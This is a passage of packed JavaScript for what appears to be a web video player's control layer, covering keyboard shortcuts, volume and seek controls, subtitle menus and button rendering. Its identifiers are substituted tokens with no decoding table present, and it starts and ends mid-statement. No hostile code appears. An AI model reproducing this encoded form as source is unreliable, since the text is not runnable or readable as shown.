p=W.s("1u");2z(W.s("zD"))?p=W.s("zD"):\'\';if(W.g("1I")!=1&&W.s("Wx")!=1){7w="k1|";6T=(W.g("1p")==\'bg\'?v.1J.a:"1")+"|"}if(a=="1S"){if(W.g("4y")!=W.s("1S")){7w+="1S|";6T+=W.s("1S")+"|"}}if(a=="1u"){if(p=="5i"){if(W.g("4y")!=W.s("1S")){7w+="1S|";6T+=W.s("1S")+"|"}}F{if(p.K("U")>-1||p=="2S"){if(W.g("y")!=W.g("y0")){7w+="y|";6T+=W.g("y0")+"|"}}F{7w+="x|y|";6T+=W.g("x0")+"|"+W.g("y0")+"|"}}}if(7w!=""&&6T!=""){B m=1m 5Y({mc:W,me:W.g("1p"),1L:7w.1n(0,7w.R-1),to:6T.1n(0,6T.R-1),1E:1})}F{W.1Z("2r",H)}};G.rZ=C(1p,1L,Fj){B 6e=I;B 2w=I;B W=b[1p];B 1r=W.g("1r");B 3X=W.s("3X");if(1L=="4n"){if(o.r7){if(1r=="1T"||1r=="4H"||1r=="8p"){if(!W.g("l6")){o.cL=H;o.hu=H;6e=H;5N();if(v.kS.Ww==1){B bl=8X("1r","3r");if(bl){3h(bl.c())}}}}}if(1y&&v.1y.jR==1&&((1r=="1y"||3X.K("Wv")==0)||3X.K("1y:")==0)){2J(o.jI);if(!1y.g("1E")||zq!=W){6p(W,1L);o.ku=1r+3X;1G(C(){o.ku=2b},4s)}}if(1d&&v.1d.jR==1&&1r=="1d"){2J(o.Fg);if(!1d.g("1E")||zq!=W){6p(W,1L);o.ku=1r;1G(C(){o.ku=2b},4s)}}}if(1L=="5q"){if(o.r7){if(1r=="1T"||1r=="4H"||1r=="8p"){o.cL=I;o.hu=H;1G(C(){if(!o.cL){o.hu=I;X(B x in b){if(b.2M(x)){if(!az){if(b[x].g("1r")=="1T"&&!b[x].g("l6")){ba(b[x]);2R()}}if(b[x].g("1r")=="3r"){if(v.kS.Ww==1){5f(b[x].c())}}}}}},4s)}}if(1r=="3r"){o.Y.8B(1)}if(v.1y.jR==1&&((1r=="1y"||3X.K("Wv")==0)||3X.K("1y:")==0)){2J(o.jI);o.jI=1G(C(){if(!o.4E){eV(1)}},(v.1y.jU>0?v.1y.jU*2h:2h))}if(1d&&v.1d.jR==1&&1r=="1d"){2J(o.Fg);o.Fg=1G(C(){if(!o.4E){1d.g("1E")?1d.1D(1):\'\'}},(v.1d.jU>0?v.1d.jU*2h:2h))}}if(6e){1G(2R,10)}};G.xO=C(){if(o.7b&&!o.2m&&!o.eX){o.Y.7b(I);o.7b=I}if(o.2D){if(v.zi>-1&&6S(o.2D)){P(o.2D,{1I:v.zn})}}if(o.1F&&v.Wt==1&&v.13t!=0){o.Y.3j()}if(v.1J.aD>0){2J(o.Wu);o.Wu=1G(5N,v.1J.aD*2h)}F{5N()}};G.11B=C(){if(o.2D){if(v.zi>-1&&6S(o.2D)){P(o.2D,{1I:v.zi})}}if(!o.1F&&v.Wt==1){o.Y.2W()}2R();5N();kp(I)};G.km=C(eg,ek){B y;X(B x in b){if(b.2M(x)){y=b[x].g("1r");if(y=="3r"||y=="1T"){b[x].km(eg,ek)}}}};G.wI=C(){if(v.1J.1D==1){if(v.1J.jh==1&&!o.2m){J}if((!o.59||o.1q.2i)&&o.S.8K()=="9F"){o.59=H;5N(3);Ff()}if(v.1J.o6==1){n5();mw()}kp(I)}};G.kR=C(eg,ek){X(B x in b){if(b.2M(x)){if(b[x].g("1r")=="3r"||b[x].g("1r")=="1T"){b[x].kR(eg,ek)}}}};G.jj=C(1j,1k,Ws){X(B x in b){if(b.2M(x)){if(b[x].g("1r")=="3r"){b[x].8B(1j,1k,Ws)}if(b[x].g("1r")=="1j"){hT(b[x],1j,1k)}if(b[x].s("Zo")==1){b[x].EG()}if(b[x].s("Z0")==1){b[x].Yc(1j,1k)}if(b[x].s("Zb")==1){if(b[x].s("3X")=="Zc"||b[x].s("3X")=="bs"){1P Wr==\'C\'?Wr(b[x]):\'\'}if(b[x].s("Z8")==1&&!b[x].g("1E")&&az){}F{if(b[x].g("1E")==kl(b[x])){5N();2R()}}}}}};C kp(x){if(v.1J.1D==1){x?eV():\'\';if(o.gW){if(!o.1F&&v.1J.ko==1){x=H}if(x&&!o.Fe){P(o.1J,{"1i":bg.h()})}if(!x&&o.Fe){P(o.1J,{"1i":0})}o.Fe=x}}}C ob(){az=I;o.S.ob();if(o.EZ){o.EZ=I;2R();1G(2R,dz)}}C hT(x,1j,1k){if(v.5C>0){1j-=v.5C*1;1k-=v.5C*1}B y=4M(1j);if(x.s("WS")=="1"){y=4M(1k-1j)}if(x.s("13o")=="1"){if(x.s("13n")=="1"){y=y+(1k>0?\' \'+3g(x.s("13m"))+\' \'+4M(1k):\'\')}F{1j==0?y=4M(1k):\'\'}}x.8f(y)}G.zK=C(1j,1k){B x=8X("1r","3r");if(x){x.Ul(1j,1k)}};G.oU=C(y){if(o.S.1k()>0){B x=8X("1r","3r");if(x){x.oU(y)}}};G.bV=C(){if(!9K){if(v.jM==1){2J(zV);zV=1G(bV,4s)}F{bV()}}};C bV(){if(!9K){js("nw");9K=H;B x=8X("1r","e5");if(x){x.Ya();if(v.Xc==1&&o.1F){2J(o.WN);o.WN=1G(WO,(v.WC>0?v.WC:1)*2h)}}o.zN?5N():\'\'}}C WO(){if(o.1F&&9K){o.Y.9N()}}G.X2=C(y){X(B x in b){if(x==y){b[x].1Z("3h")}}};G.bv=C(){2J(zV);if(9K){js("bI");B x=8X("1r","e5");if(x){x.rd();if(v.Xc==1&&o.1F){o.Y.my()}}9K=I;o.zN?5N():\'\'}};G.nJ=C(){B x=8X("3X","1T 8u");if(x){x.1Z("5f");x.8f(3g(\'1T\')+\' \'+(o.3l?0:2j.qX(v.1T*100))+\'%\');2J(o.nJ);o.nJ=1G(Xb,2h)}};C Xb(){B x=8X("3X","1T 8u");if(x){x.8f(\'\');x.1Z("3h");2J(o.nJ)}}G.4Q=C(1j,1k){if(v.5C>0){1j-=v.5C*1;1k-=v.5C*1}X(B x in b){if(b.2M(x)){if(b[x].s("on")==1){if(b[x].g("1r")=="3r"){1k>0?b[x].1Z("2p",1j/1k):\'\';b[x].Um()}if(b[x].g("1r")=="1j"){hT(b[x],1j,1k)}if(b[x].g("1r")=="6J"){b[x].1Z("yj",0.5);b[x].1Z("i8",0)}}}}};G.4S=C(1j,1k){X(B x in b){if(b.2M(x)){if(b[x].g("1r")=="1k"){if(v.5C>0){1k-=v.5C*1}b[x].8f(4M(1k))}if(b[x].g("1r")=="3r"){b[x].8B(1j,1k);b[x].Uz(1k)}if(b[x].g("1r")=="1j"){hT(b[x],1j,1k)}}}};G.bE=C(){if(!o.5Z){1y.g("1E")?1y.1D():1y.1E()}};G.eU=C(){if(1y){if(o.5Z){J o.5Z.6S()||1y.g("1E")}F{J 1y.g("1E")?H:I}}F{J I}};G.zU=C(x){if(1y){1y.7C(x)}};G.eV=C(){eV()};G.12x=C(x){if(1y){1y.Xa(x)}};G.11h=C(){if(1y){1y.nF()}};G.123=C(x){if(1y){J 1y.X9(x)}};C eV(x){if(1y){1y.g("1E")?1y.1D(x):\'\'}o.5Z?o.5Z.1D():\'\'};G.g9=C(){if(1d){if(1d.g("1E")){1d.1D(1)}F{1d.1E()}}};G.nD=C(x){if(1d){if(1d.g("1E")&&x!=1){x!=2?1d.1D():\'\'}F{1G(C(){1d.1E()},100)}}};G.nB=C(){if(1d){J 1d.g("1E")?H:I}F{J I}};G.X8=C(x){if(1d){1d.g("1E")?1d.1D(x):\'\'}};G.gw=C(x){J 1d?1d.g(x):\'\'};G.7W=C(x){if(1d){1d.EY(x)}};G.X7=C(x){if(1d){1d.X6(x)}};G.f1=C(){if(1d){1d.f1()}};G.zc=C(){if(1d){1d.zc()}};G.nk=C(){nk()};C nk(){X(B x in b){if(b.2M(x)){if(b[x].g("1r")=="6E"){P(b[x].c(),{"1I":(!1d.gO()?0.5:1)})}if(b[x].g("1r")=="gF"){P(b[x].c(),{"1I":(!1d.m0()?0.5:1)})}}}}G.gO=C(){if(1d){J 1d.gO()}F{J I}};G.m0=C(){if(1d){J 1d.m0()}F{J I}};G.mT=C(){if(1d){J 1d.mT()}F{J I}};G.yC=C(){if(1d){1d.yC()}};G.iY=C(){if(1d){1d.iY()}};G.F8=C(x){if(x&&1d){1d.gM(x)}};G.X5=C(x){if(x&&1d){1d.yB(x)}};G.X4=C(x){if(x&&1d){P(1d.co(),{"12z":"22","3d-2v":1d.s("91")});bR(x).1N(1d.co());3h(1d.c())}};G.12m=C(){};G.F6=C(x){if(1y){1y.7N();1y.g("1E")?1G(C(){1y.1D()},4z):\'\'}};G.nn=C(){if(1y){1y.7N()}if(o.5Z){o.5Z.6a()}};G.nl=C(x){if(1y){1y.m5()}2R();5N()};G.nN=C(x){if(1y){1y.o4(x);1y.g("1E")?1y.1D():\'\'}if(o.5Z){o.5Z.6a()}if(o.F3&&x=="8s"){1d.DW()}x=="6s"?F5():\'\'};C F5(){if(o.pR){B x=4q(o.o1/o.7E.6c(-1)[0],1).GU(2);X(B i in b){if(b.2M(i)){if(b[i].s("aw")=="6s"&&o.o1){b[i].8B(x,1)}if(b[i].s("3X")=="3u:6s,1.0"){b[i].Ew(x)}}}}}G.ys=C(x){if(1y){1y.o4("8s")}if(o.5Z){o.5Z.6a()}if(o.F3){1d.DW()}};G.fp=C(){if(1y){1y.cA();1y.g("1E")?1G(C(){1y.1D()},4z):\'\'}if(o.5Z){o.5Z.6a()}if(o.5K&&o.5J){o.47.cF()}};G.F1=C(){o.5Z?o.5Z.1D():\'\';if(1y){1y.F1()}};G.o8=C(o5,2r,6F){X(B x in b){if(b.2M(x)){if(b[x].g("1r")=="1y"){if(b[x].s("kw")==1){b[x].Yw()}}if(b[x].g("Zw")=="1y#"+o5){b[x].1Z("1Z#5L",2r);if(b[x].g("1L")=="1K"){if(6F){b[x].8f(F0(6F))}}F{if(v.1y[\'1y\'+o5+\'1r\']=="2n"){if(6F==3g("8v")){b[x].hj(0)}F{b[x].hj(1)}}2R()}fy(b[x])}}}};G.X3=C(){if(1y){1y.7N();1y.o4("8s");1y.o4("8r")}};G.rz=C(){B x=8X("1r","3r");if(x){x.rz()}};G.6e=C(){2R();if(az){o.EZ=H}};G.Ex=C(x){if(!az||x==1){2R();5N()}F{v.1J.Fq=H}};G.Fc=C(){B b=8X("1L","P");if(b){b.Yk()}};G.5W=C(){5N();2R();5N();if(o.cW){3h(9I)}F{!az?5f(9I):\'\'}};G.10v=C(1a){if(1H.i4==v.id&&v.2g.on==1){B x=1a.X0;B y=I;if(x==1M){x=1a.FK}if(L(o.Q)||L(o.a4)||o.EW==1){J I}if(o.1F&&v.2g.q7==1){y=H}if(((v.2g.bH==1&&x==32)||(v.2g.12u==1&&x==13)||(v.2g.k==1&&x==75))&&(o.7G||o.59||y)){if(v.2g.3q==1){9m(\'1F\',o.1F?0:1)}o.Y.b8();1a.8w();J I}!v.2g.yT?v.2g.yT=0.2:\'\';!v.2g.1S?v.2g.1S=5:\'\';if(v.2g.X1==1&&(o.7G||y)){if(o.S.1k()>0){X(B i=48;i<58;i++){if(x==i){o.Y.4Q((o.S.1k()*(x-48)*10)/100,H)}}}}if((x==39||(v.2g.l==1&&x==76))&&(o.7G||y)){yQ(v.2g.FQ)}if((x==37||(v.2g.j==1&&x==74))&&(o.7G||y)){yL(v.2g.FQ)}if(x==38&&(o.7G||y)){yQ(v.2g.FP)}if(x==40&&(o.7G||y)){yL(v.2g.FP)}if(x==187&&(o.7G||y)){yQ(v.2g.WQ)}if(x==189&&(o.7G||y)){yL(v.2g.WQ)}}};C 8X(y,z){X(B x in b){if(b.2M(x)){if(b[x].s(y)==z){J b[x]}}}}C yQ(x){if(x=="6E"){if(o.1d){o.U.f1()}F{x="4J"}}if(x=="4J"){if(o.S.1k()>0){B sk=o.S.1j()+4q(v.2g.4J);if(sk<o.S.1k()){o.Y.4Q(sk,H);js("yE",sk)}}}if(x=="1T"){o.Y.5a(4q(v.1T)+4q(v.2g.yT));1a.8w()}if(x=="1S"){o.S.1S(v.2g.1S/100);1a.8w()}if(v.2g.3q==1){9m(x,1)}}C yL(x){if(x=="6E"){if(o.1d){o.U.iY()}F{x="4J"}}if(x=="4J"){if(o.S.1k()>0&&o.1O){B sk=o.S.1j()-v.2g.4J>=0?o.S.1j()-v.2g.4J:0;o.Y.4Q(sk,H);js("yE",sk)}}if(x=="1T"){o.Y.5a(4q(v.1T)-4q(v.2g.yT));1a.8w()}if(x=="1S"){o.S.1S(-v.2g.1S/100);1a.8w()}if(v.2g.3q==1){9m(x,0)}};G.10g=C(1a){if(1H.i4==v.id){B x=1a.X0;if(x==1M){x=1a.FK}if(x==57){if(v.1g==1){}}if(o.2m&&x==27){o.Y.9B()}if(L(o.Q)||L(o.a4)){J I}if(v.2g.on==1){if(v.2g.f==1&&x==70&&v.jM!=1&&(o.7G||o.59)){if(v.2g.3q==1){9m(\'2m\',o.2m?0:1)}o.2m?o.Y.9B():o.Y.c7()}if(v.2g.s==1&&x==83&&(o.7G||o.59)){if(o.4i){if(v.2g.3q==1){9m(\'2n\',o.6h?0:1)}3Z("WZ")}}if(v.2g.m==1&&x==77&&(o.7G||o.59)){if(v.2g.3q==1){9m(\'4H\',o.3l?1:0)}o.3l?o.Y.6Z():o.Y.5G()}}}};G.4I=C(){3m(o.ne);X(B x in o){if(x.K("1h")==0&&x.K("11v")>-1){3m(o[x])}}X(B i=0;i<mg.R;i++){B 1p=mg[i];if(b[1p]){b[1p].4I()}}if(1y){1y.4I()}if(1d){1d.4I()}bg.4I();fm?fm.4I():\'\';if(9I.4F==o.2e){o.2e.3p(9I)}F{o.1J?o.1J.3p(9I):\'\'}};G.n5=C(){n5()};G.fS=C(x){fS();x?\'\':5N()};G.mw=C(){mw()};G.jn=C(){J az}};B WY=C(1p){B i;B E=[];B w;B h;B Ey=0;B bg;B yk;B bL;B gt=0;B 5L=H;B ZF=I;B 4y=1;B 4a=1;B 3k;B nc;B 3E;B aT;B 1r;B d9=\'\';B x0;B y0;B on;B 4n=I;B b3=I;B o9=0;B 157;B 156=0;B jO=0;B Z6=0;B kH=0;B yl=I;B Yr=I;B od=I;B 3z=I;B rL;B kw;B yS;B EL=I;B Ef=I;E=hg(E,kr.W);E=hg(E,v[1p]);B Y=[E.1r];1r=Y[0];L(E.WX)?Y[1]=E.WX:\'\';L(E.WW)?Y[1]=E.WW:\'\';L(E.1W)?E.1K=E.1W:\'\';if(2z(E.WV)){o.bP?E.1S=E.WV:\'\'}if(1r=="3b"){o.kW=H}if(L(E.3X)){if(E.1L=="1K"&&E.3X!=\'\'){if(L(v[E.3X+\'1K\'])){E.1K=v[E.3X+\'1K\']}}if(E.3X.K("1y#")==0){d9=E.3X;if(E.3E==\'\'&&d9.K(",")==-1){E.3E=3g(v.1y[\'1y\'+d9.1n(9)+\'1r\'])}}if(E.3X.K("7L")>-1){v.WU=H}if(E.3X.K("3b:")>-1){o.kW=H}if(E.3X=="14Y"){E.WT=1m 14U(E)}}B 9S=E.3E?E.3E.2L("///"):[];if(E.WR==1){E.1L="1K";E.1K=rj(0)+(Y.R>1?\'///\'+rj(1):\'\');if(2z(E.da)){E.1v=E.da}}E.it=[];E.il=[];B Ee=0;B 3q=1m di();B 1C=1m di();B hO=1m di();B 14H=1m di();B rf=0;B ej;if(E.1L=="1K"){if(E.6f){if(L(v[E.6f+\'1K\'])){E.1K=v[E.6f+\'1K\']}}if(L(E.1K)){3q[0]=5c(E.1K);E.yt=E.1K.R;B FF=[\'/\',\'|\',\'-\'];FF.K(E.1K.1n(-1))>-1?E.EB=E.1K.1n(-1):\'\';FF.K(E.1K.1n(0,1))>-1?E.ED=E.1K.1n(0,1):\'\';if(1r=="1j"||1r=="1k"){if(E.1K.K(\'0:\')==0){E.yr=H}if(E.1K.2L(":").R==3){E.Yn=H}F{if(E.1K.K(\'gR:gR\')>-1){E.Ym=H}}if(E.z8==1){v.z8=1}}if(E.WS==1&&E.1K.K("-")==0){E.Yl=H}if(E.1K.K("///")>0&&(1r=="4X"||E.WR==1)){E.jN=E.1K.2L("///");E.1K=3q[0]=E.jN[0]}}if(v.FD==1){1G(cG,100);1G(cG,4s);1G(cG,2h)}}F{if(L(E.1C)){3q[0]=E.1C;if(3q[0].K("///")>0&&3q[0].K("pi")==-1){3q=E.1C.2L("///")}if(L(E.kv)){3q[1]=E.kv}if(E.Yh==1){if(2z(E.Xf)){3q.2u(E.Xf);rf=3q.R-1}}}}if(1r=="4X"){if(E.14P==1&&L(E.nX)){E.Eq=E.3X}}B 1h=1Q("1X");B sp=E.1u;if(sp.K(\'cO\')>-1){o.cO?o.cO.1N(1h):1G(C(){o.cO.1N(1h)},100);o.ZR=H}F{if(o.gW&&((jx(sp,["2S"])&&E.14L!=1)||(jx(sp,["1h"])))){o.1J.1N(1h)}F{o.2e.1N(1h)}if(1r=="e5"&&E.14K==1){1h.E.4j=zp}}if(E.Z0==1){E.qH=1m 14I(E,1h)}B yk=1Q("1X");1h.1N(yk);B hC=1Q("1X");P(hC,{"1u":"2y","1e":0,"1i":0});1h.1N(hC);P(1h,{"1u":"2y","1e":0,"1i":0,"1I":1,"j4":"vo","v5":"1em"});if(2z(E.6f)){4c(1h,{"id":(v.id+"42"+"eu"+E.6f)})}if(E.Zo==1||E.Zs==1){P(hC,{"5e":"2Q 0.2s 3n"})}if(3q.R>0){X(i=0;i<3q.R;i++){1C[i]=1Q("1X");P(1C[i],{"1u":"2y","1i":0,"1e":0,"bm":"22","1I":E.a,"5e":"1I 0.1s 3n"});if(E.ki>E.1S){P(1C[i],{"5e":"1I 0.1s 3n,2Q 0.1s 3n"})}if(E.1L=="kE"&&E.3V!=\'\'){if(2z(E.6f)){4c(1C[i],{"id":(v.id+"42"+"1h"+"42"+E.6f+"42"+"1C")});if(v[E.6f+\'3V\']){E.3V=v[E.6f+\'3V\']}}if(jx(E.3V,[".v3",".lP",".14V","pi",".eB"])){E.3V.K("//")==-1&&E.3V.K("pi")==-1?E.3V=\'//\'+E.3V:\'\';B z=1Q("53");E.9V=1;z.1w("iH",EH);z.3V=E.3V;1C[i].1N(z);E.w=1C[i].2F;E.h=1C[i].3y;if(E.Zl>0){P(z,{1f:E.Zl})}}}if(E.1L=="1K"){P(1C[i],{"1v":(E.1v),"j4":E.fT*1Y(v.7d,1),"vA":iJ(E.4f),"mO-ik":E.o2+\'px\',"3d":"0 bA 0 bA","dP-bH":"g5"});if(o.bP){if(2z(E.Zk)){P(1C[i],{"j4":E.Zk*1Y(v.7d,1),})}}if(E.2p==1){if(E.1K.K("<a ")>-1||1p=="hi"){P(1C[i],{"bm":"2x"})}}if(E.Zj==1){P(1C[i],{"4f-iR":"Zj"})}if(E.yx>0){P(1C[i],{"4f-iR":E.yx})}if(E.Zi){P(1C[i],{"v5":E.Zi+"em"})}3q[i]==\'6J\'?3q[i]=3g("6J"):\'\';1C[i].1U=Hq(3q[i]);1G(Ez,100);E.w=1C[i].2F;E.h=1C[i].3y;if(2z(E.6f)){4c(1C[i],{"id":(v.id+"zg"+E.6f+"15j")})}}if(E.1L=="P"){o.1O?1G(GY,4z):\'\'}B cK=3q[i].6v();if(cK.K(\'B:\')==0){cK=1Y(1H[cK.1n(4)],\'\')}B zJ=cK.K(\'<2c\')>-1||cK.K(\'<15g\')>-1;if(E.1L=="2c"&&(cK.K(\'<g>\')>-1||zJ)){if(1r=="4H"||1r=="4X"){cK=cK.1t(/qV/g,\'qV\'+v.id+1p)}if(cK.K(\'3w\')>-1){e9(1C[i])}1C[i].1U=(!zJ?"<2c 1b=\'20\' 1f=\'20\' 3O:3T=\'3x://3B.w3.3C/7h/3T\' 3O=\'3x://3B.w3.3C/4l/2c\'>":\'\')+cK+(!zJ?"</2c>":\'\');1C[i].2F>20?E.w=1C[i].2F:\'\';1C[i].3y>20?E.h=1C[i].3y:\'\';P(1C[i],{"1b":E.w,"1f":E.h});if(E.da!=-1){ke(1C,E.da)}if(2z(E.6f)){4c(1C[i],{"id":(v.id+"zg"+E.6f+"ze"+i)})}}hC.1N(1C[i]);if(E.3X=="jo"){if(1P zu!=="1M"&&L(1H.zt)){!o.ds?o.ds=1m zu(1C[i]):\'\'}}i>0?1D(1C[i]):\'\'}d6();yS?EH():\'\';if(E.3X=="47"){E.47=1;E.1D=1;o.47?1C[0].1U=o.47.bz(E.da!=-1?E.da:\'#4o\'):\'\';if(o.1q.2i){1C[0].Zh=Ei;1C[0].15e=5H;1C[0].Fv=Ej}F{1C[0].lv=6l;1C[0].lx=5H;1C[0].oP=hK}}F{if((bg.2F*E.1S<35||bg.3y*E.1S<35)&&E.1L!=\'1K\'){EU();e9(bL)}F{e9(bg);if(E.lY==1){d6();e9(bg)}}}if(1r=="4X"){B lu=\'\';if(E.iZ==1&&L(E.3X)){lu=E.3X;if(lu.K("3u:")==0){if(lu==\'3u:1F\'&&E.nX==\'3u:3Y\'){E.pp=1}B 1A=lu.1n(4).2L(",");if(1A.R==2){B 8H=1A[1].2L("/");if(8H.R==2){1A[0]==\'hd\'?1A[0]="5m":\'\';if(v[1A[0]]==8H[1]){E.a=1;P(1C[0],{"1I":E.a})}}}}if(lu=="Zg"||lu=="4e"){o.Y.mH();1h.E.4j=zp;o.EW=1}}if((E.1D==1&&(E.Zf==1||E.Zd==1||E.Z1==1))||lu.K("6R")==0||lu=="Zc"||lu=="bs"){E.Zb=1;if(9f([E.1u],"1h")||E.Z9==1){E.Z8=1}}if(lu.K("6R")==0){1h.E.4j=zp}}X(B sf in E){Hn(sf)}if(1r=="1y"&&E.kw==1){kw=1m 13T(1h,bg,E)}if(E.2p==0){cg(1h)}if(E.9V==1){1D(bg)}if(E.3k==1){wf()}if(E.1u.K("2v")>-1){jO=1}if(E.1u.K("1i")>-1){Z6=1}if(E.1u.K("2S")>-1){kH=1;1r=="4X"&&2z(E.3X)?1h.E.4j=zp:\'\'}if(E.1u.K("1h")>-1){kH=1}2R();B t=\'\';if(E.bJ!=0){t+="r5("+E.bJ+"He)"}if(E.13O==1){t+=" 4y(-1)"}if(E.13N==1){t+=" 4a(-1)"}if(t!=\'\'){P(hC,{"2Q":t})}if(1r=="e5"){rd()}B 1A=[];B i;if(1r=="1d"){1A=[\'gc\',\'Z4\',\'zh\',\'Z3\',\'zF\',\'xt\'];X(i=0;i<1A.R;i++){if(L(E[1A[i]])&&!L(v.1d[1A[i]])){v.1d[1A[i]]=E[1A[i]]}}}if(1r=="1W"){1A=[\'zP\',\'En\',\'El\'];X(i=0;i<1A.R;i++){if(L(E[1A[i]])&&!L(3t[1A[i]])){v[1A[i]]=E[1A[i]]}}}E.yU==1?9W():\'\';if(1r=="4X"&&E.on==0){3h(1h)}if(E.1D==1&&E.zM>0){1G(Z2,E.zM*2h)}}C Z2(){E.zM=-1;o.U.5W()}C EU(){if(bL){bL.4F.3p(bL)}bL=1Q(E.lY==1?"bz":"1X");P(bL,{"1u":"2y","1i":0,"1e":0,"1b":E.1L=="kE"?bg.2F:(bg.2F>35?bg.2F:35)*E.Ze,"1f":E.1L=="kE"?bg.3y:(bg.3y>35?bg.3y:35)*E.HK});E=5Q(E,\'qG\',\'qG\');1h.1N(bL)}C e9(x){if(1r.K("1j")==0&&Y.R==1){E.2p=0}if(1r=="4X"&&E.iZ==0){E.2p=0}if(E.2p==1){Ef=E.lY==1&&x==bg;if(E.lY==1&&2z(E.mh)){4c(x,{"mh-9q":E.mh})}if(E.qS==1){P(x,{"4O":"3w"})}P(x,{"bm":"2x"});if(o.1q.2i){x.1w("b3",C(e){Ej(e)},{5v:I});x.1w("dL",C(e){Ei(e)},{5v:I});x.1w("dJ",C(e){Zq(e)},{5v:I})}x.9l=7z;if(v.1J.qJ==1||E.qJ==1){P(x,{"2a-1v":"#vU","1I":0.5})}}F{P(x,{"4O":"7U"})}if(!o.1q.2i){x.lv=6l;x.lx=5H}x.TU=mD;x.TW=mR;if(E.3z==1||E.3k==1){x.oP=hK}}C Ej(e){js("13H"+1p);e.c9();b3=H}C Ei(e){E.ZE==1?6l():\'\';e.c9()}C Zq(e){e.c9();e.8w();E.ZE==1?5H():\'\';if(!b3){7z(e)}b3=I}C d6(){if(bg){bg.4F.3p(bg)}bg=1Q(Ef?"bz":"1X");P(bg,{"1u":"2y","1i":0,"1e":0});if(2z(E.6f)){4c(bg,{"id":(v.id+"zg"+E.6f+"14a")})}w=E.w;h=E.h;E.k5=-1;E.eE=-1;E=5Q(E,\'3c\',\'3c\');E=5Q(E,\'dC\',\'dC\');if(E.eH&&o.bP){if(E.eH!=\'0 0 0 0\'){E=5Q(E,\'dC\',\'eH\')}}if(E.1L=="1K"){w=1C[Ee].2F;h=1C[Ee].3y;if(E.Ed>0){w<E.Ed?w=E.Ed:\'\'}}E=5Q(E,\'mv\',\'mv\');E=5Q(E,\'ZP\',\'ZP\');if(2z(E.6f)&&L(v.4X)&&E.1r=="4X"){if(1P(v.4X)==\'2k\'){X(B i=0;i<8d.6k(v.4X).R;i++){if(v.4X[i][E.6f]){if(v.4X[i][E.6f]=="8v"){E.on=0}F{B 1A=v.4X[i][E.6f].2L(":");if(1A[0]=="3c-1e"){if(1A[1].K("%")>0){E.nL=2O(1A[1])}F{E.5o=2O(1A[1])}}}}}}}E.h=h;E.w=w;if(E.bg==1){h=h+E.eK+E.ew;w=w+E.9b+E.91;E.h=h;E.w=w;if(E.1L=="1K"){E.qL=1C[0].3y}}F{E.5b=0}P(bg,{"1b":(E.ZO==1?DY:w),"1f":h,"HX":(E.vS*h)/2,"5e":"2a .1s 3n, 1I .2s, 2Q .1s 3n"+(2z(E.dR)?\', 7j .1s 3n\':\'\')});c5(E.5z,E.5b);if(E.1L=="kE"){P(bg,{"1b":w,"1f":h,"HX":(E.vS*h/E.1S)/2,})}if(E.TQ==1){HU(bg,E.5z,E.TP,E.TO)}if(E.qP==1){P(bg,{"2Y":1Y(E.TX,1)+"px 7O "+E.qR})}if(E.9P==1){P(bg,{\'hw-7j\':\'9P(ao)\'})}yk.1N(bg);if(E.9I==1){P(1C[0],{\'2a\':4h(1Y(E.14r,\'4T\'),1Y(E.14B,0.5),1C[0]),\'2Y-6b\':1Y(E.14z,0),\'3d\':E9(1Y(E.14y,0))})}}C c5(x,y){!2z(x)?x=E.5z:\'\';!2z(y)?y=E.5b:\'\';P(bg,{"2a":(E.E7==1?"3n-5M("+(E.14x==1?"to 2v,":\'\')+4h(x,y)+","+4h(E.14w,y)+")":4h(x,y,bg))})}C 2R(){B k5=(-bg.3y/2);B eE=(-bg.2F/2);if(k5!=E.k5||eE!=E.eE){P(bg,{"1i":(-bg.3y/2),"1e":(-bg.2F/2)});E.k5=k5;E.eE=eE}if(bL){B x=E.1L=="kE"?bg.2F:(bg.2F>35?bg.2F:35);B y=E.1L=="kE"?bg.3y:(bg.3y>35?bg.3y:35);P(bL,{"1i":(-y/2)+E.TT-E.TS,"1e":(-x/2)+E.14u-E.14s})}X(B i=0;i<3q.R;i++){B it=E.1L=="2c"?2j.4R(2O(1C[i].E.1f))/2:2j.4R(1C[i].3y)/2;B il=E.1L=="2c"?2O(1C[i].E.1b)/2:1C[i].2F/2;if(it!=E.it[i]||il!=E.il[i]){P(1C[i],{"1i":-it,"1e":-il});if(bg){P(1C[i],{"1i":(6Q(1C[i].E.1i)+E.eK/2-E.ew/2+E.14q/2+E.14d/2),"1e":(6Q(1C[i].E.1e)+E.9b/2-E.91/2+E.14p/2+E.14i/2)})}E.it[i]=it;E.il[i]=il}}}C 6l(){B i;4n=H;if(E.hO==1){if(on&&L(E.kv)){i=1}F{i=0}if(ej&&hO.R>2){i=2}if(hO[i]){zH();1E(1C[hO[i]])}}if(E.bg==1){if(2z(E.bw)||2z(E.9o)){c5(E.bw,E.9o)}if(2z(E.dR)){P(bg,{"7j":"gA("+E.dR+")"})}}if(E.8Q>-1&&!ZF){X(i=0;i<3q.R;i++){if(1C[i].E.3W!="3z"){P(1C[i],{"1I":E.8Q})}}}if(E.yV!=-1){ke(1C,E.yV)}if(E.Zs==1){o9+=45;s9(1C[0],o9)}if(E.ki>E.1S&&E.ki>-1){1S(E.ki)}if(1r=="1y"&&o.U.eU()){}F{if(E.3k==1&&E.yU!=1){B x=9S.R>1&&!on?9S[1]:9S[0];if(x){if(x.K(\'B:\')==0){3E.1U=1H[x.1n(4)];9W()}}1E(3k);P(3k,{"1I":1})}}if(1r=="4H"){o.Y.7b(H);o.7b=H}o.im=H;o.U.rZ(1p,"4n")}C 5H(){mR();4n=I;B i;if(E.hO==1){if(on&&L(E.kv)){i=1}F{i=0}if(ej&&hO.R>2){i=2}zH();1E(1C[i])}if(E.bg==1){if(2z(E.bw)||2z(E.9o)){c5(E.5z,E.5b)}if(2z(E.dR)){P(bg,{"7j":"gA(1)"})}}if(E.8Q>-1){X(i=0;i<3q.R;i++){if(1C[i].E.3W!="3z"){P(1C[i],{"1I":E.a})}}}if(E.ki>-1){1S(E.1S)}if(E.yV!=-1){ke(1C,(E.da==-1?\'#4o\':E.da))}if(1r=="4H"&&!o.2m){o.Y.7b(I);o.7b=I}E3();o.im=I;o.U?o.U.rZ(1p,"5q"):\'\'}C E3(){if(E.3k==1&&E.yU!=1){1D(3k);P(3k,{"1I":0})}}C 7z(e){e?e.8x=H:\'\';if(!yl){o.U.kY(1p);if(1r=="4X"){qT()}E3();if(E.1fj==1){o9-=30;s9(1C[0],o9)}od=H;if(E.ZC==1||(1p=="zG"&&E.1D==1&&E.E2==1)){o.U.5W()}}};G.yM=C(){7z()};C mD(){if(2z(E.E1)){1S(E.E1)}if(2z(E.E0)){ke(1C,E.E0)}}C 